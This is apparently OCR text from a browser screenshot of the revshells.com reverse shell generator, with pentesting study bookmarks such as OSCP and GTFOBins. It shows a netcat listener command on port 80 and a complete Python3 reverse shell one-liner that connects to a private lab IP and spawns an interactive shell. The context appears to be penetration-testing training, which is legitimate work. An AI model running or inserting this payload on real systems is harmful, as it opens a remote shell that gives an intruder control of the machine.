 revshells.com
Gmail
Offensive Security F...
Offensive Security |...
OSCP-Study-Guide/...
Class Folder - Googl...
GTFOBins
Some Pentesting N...
Zerologon (CVE-20...
chisel v1.9 releases:...
Shop CORE -
python
Reverse Shell Generator
IP & Port
IP
192.168.45.245
Port
80
+1
root privileges required.
Listener
Advanced
🚀 sudo nc -lvnp 80
Type
nc
Copy
Reverse
Bind
MSFVenom
HoaxShell
OS
All
Name
Search...
Show Advanced
PowerShell #3 (Base64)
Python #1
Python #2
Python3 #1
🚀 python3 -c 'import os,pty,socket;s=socket.socket();s.connect(("192.168.45.245",80));
[os.dup2(s.fileno(),f)for f in(0,1,2)];pty.spawn("sh")'